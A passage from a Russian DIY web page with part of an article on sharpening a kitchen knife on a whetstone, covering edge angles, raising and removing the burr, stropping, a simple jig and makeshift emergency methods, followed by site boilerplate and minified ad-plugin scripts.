<p>А тут обратите внимание на то, что угол в таблице указан полный, то есть, это сумма двух сторон кромки. И если вы хотите заточить нож на 30 градусов, то необходимо с каждой стороны лезвия снять по 15.</p>
<p>Соответственно, если нужен угол 45 градусов, то с каждой стороны снимаем по 22.5 градуса.</p>
<ol>
<li>Держать этот угол нужно во время всего процесса заточки, стараясь не отклоняться от заданной величины, так как от этого зависит конечный результат.</li>
<li>Теперь вопрос в другом: как же зафиксировать и рассчитать на глаз этот угол?</li>
<li>Сделать это можно таким образом, как показано на картинке:</li>
</ol>
<p>После того, как вы подложите бумагу, вы будете примерно знать, по каким наклоном нужно держать нож.</p>
<p>Ну что же, а теперь давайте перейдём к самому процессу заточки.</p>
<h3>Пошаговое руководство по заточке ножа на бруске</h3>
<ol>
<li>1. Первым делом положите брусок на стол так, чтоб вам удобно было точить. Можно подложить под него кухонное полотенце, чтоб предотвратить скольжение.
<p>Держать брусок в руках не нужно, так как в этом случае о контроле углов и речи быть не может.</p>
</li>
<li>2. Смочите его водой. Это надо для лучшего скольжения стали по камню и дальнейшей лёгкой очистки бруска от частичек металла.</li>
<li>3. Поставьте нож поперёк бруска и начинайте делать движения от себя, как будто вы затачиваете карандаш. Как именно это выглядит, лучше всего посмотреть на видео, которое мы разместили в последнем блоке.</li>
</ol>
<p>Давить на камень сильно нельзя, это ничуть не ускорит процесс, зато может здорово деформировать кромку. Проведите раз 50 по бруску одной стороной, стараясь всё время выдерживать угол.</p>
<p>Как только вы заметите, что на режущей кромке образовалась небольшая шероховатость, так называемый заусенец, переворачивайте нож и точите другую сторону.</p>
<p>Вот так выглядит заусенец:</p>
<p>Важно! Если заусенец никак не образовывается, то продолжайте точить. Только эта неровность покажет, что сталь сточена достаточно и дальше затачивать нет смысла.</p>
<p>После того, как вы закончили вторую сторону, заусенец может перейти на неё.</p>
<blockquote>
<p>В этом случае, снова поворачивайте нож другой стороной и точите. И делайте так до тех пор, пока он полностью не отпадёт.</p>
</blockquote>
<p>И только после этого можно переходить к шлифовке кромке на мелкообразивном камешке. Тут уже не надо 50 раз двигать нож, достаточно раз 20.</p>
<p>А если вы хотите, чтоб нож тупился реже, то можно довести кромку до зеркального блеска с помощью обычного кожаного ремня, который смазан пастой ГОИ.</p>
<p>В этом случае движения должны быть не остриём вниз, а наоборот. То есть, вы также «строгаете» ремень, только в другую сторону.</p>
<div class="warning">
<p>Это мы описали самый элементарный способ, который не требует никаких особых затрат и приспособлений. А есть ещё один, очень удобный, но для него нужно соорудить небольшой станочек.</p>
</div>
<p>Вот такой, как на фото:</p>
<p>Как видите, тут не нужно удерживать клинок в процессе, контролируя градус. Наклонный и зафиксированный брусок делает всё за вас, и главная задача – держать нож ровно, на 90 градусов.</p>
<p>А это, согласитесь, куда проще, чем соблюдать уровень 22.5 градусов (честно говоря, это практически непосильная задача для новичка, хоть в теории и звучит всё просто).</p>
<p>Ведь, отклонение на какой-то микрон уже ведёт к тому, что качество заточки выйдет не самое лучшее.</p>
<h3>Как наточить нож в экстремальных условиях?</h3>
<p>А бывает такое, что под рукой нет ну совсем ничего подходящего, а наточить нож нужно просто срочным образом.</p>
<p>В таком случае, вас выручат такие методы:</p>
<ul>
<li>Заточка ножа об угол бетонной ступени в подъезде (только помойте её хорошенько перед этим)</li>
<li>Заточка ножа об обычный камень с улицы, который выглядит более — менее ровно</li>
<li>Заточка ножа о шершавую кромку керамической тарелки или обычной чашки</li>
</ul>
<p>Надеемся, что теперь у вас будет понимание о всех способах как можно наточить любой нож в домашних условиях, не повредив лезвие или себя.</p>
<p>Источник: <span class="hidden-link" data-link="/media/posuda/kak-natochit-nozh-v-domashnih-usloviyah">http://VashaKuhnya.com/posuda/kak-natochit-nozh-v-domashnih-usloviyah</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="/"><span>Главная</span></a></li>
																<li><a href="/tehnika"><span>Техника</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-141474-loading" class="post-ratings-loading">
			<img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...</div> </div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2019-11-01">
						<meta itemprop="dateModified" content="2019-11-01">
						<a itemprop="url" href="/tehnika/kachestvennye-kuhonnye-nozhi-svoimi-rukami-vruchnuyu.html" style="display:none">Качественные кухонные ножи своими руками (вручную)</a>
						<a itemprop="mainEntityOfPage" href="/tehnika/kachestvennye-kuhonnye-nozhi-svoimi-rukami-vruchnuyu.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="/wp-content/themes/marafon/images/no-photo.jpg" alt="Качественные кухонные ножи своими руками (вручную)">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Сделай сам">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="/wp-content/uploads/2019/10/logo.png" alt="Сделай сам">
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/tehnika/kleim-zhidkie-oboi-svoimi-rukami.html">Клеим жидкие обои своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/tehnika/nastoyashhij-mini-baggi-svoimi-rukami.html">Настоящий мини-багги своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/tehnika/kak-sdelat-elektronnyj-signalizator-poklevki-svoimi-rukami.html">Как сделать электронный сигнализатор поклевки своими руками</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано"> </div>
                <a href="/tehnika/kak-sdelat-klassnye-drotiki-iz-vatnyh-palochek-svoimi-rukami.html">Как сделать классные дротики из ватных палочек своими руками!</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136148"><a href="/avto-velo-moto">Авто вело мото</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136149"><a href="/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136150"><a href="/prisposobleniya">Приспособления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136152"><a href="/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-136153"><a href="/tehnika">Техника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136154"><a href="/elektronika">Электроника</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136151"><a href="/prochee">Прочее</a></li>
</ul></div> <div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/tehnika/ogurechnik-za-dva-chasa-svoimi-rukami.html">Огуречник за два часа своими руками</a>
					</div>
					<div class="section-posts__item-text">
						После длительных холодов дачники выбираются на свои участки и с...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/tehnika/prostaya-regulirovka-temperatury-zhala-payalnika-svoimi-rukami.html">Простая регулировка температуры жала паяльника своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Поскольку процесс пайки связан с расплавлением припоя, необходимо всегда выдерживать...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="/wp-content/themes/marafon/images/no-photo.jpg" width="300" height="180" class="section-posts__item-img" alt="Изображение для публикации не задано"> <div class="section-posts__item-title">
					    <a href="/tehnika/otreznoj-stanok-iz-bolgarki-i-amortizatorov-svoimi-rukami.html">Отрезной станок из болгарки и амортизаторов своими руками</a>
					</div>
					<div class="section-posts__item-text">
						Нарезать болгаркой большое количество мелких заготовок сложно.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img src="/wp-content/uploads/2019/10/logo.png" class="footer-logo" alt="Сделай сам">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="/sitemap">Карта сайта</a></li>
</ul></nav> <div class="footer-bottom">
		<div class="copy">© 2021 Все права защищены</div>
			</div>
</footer>
</div>

<script>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"\/wp-content\/plugins\/wp-postratings","ajax_url":"\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2"></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class="flat__4_cross"><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer 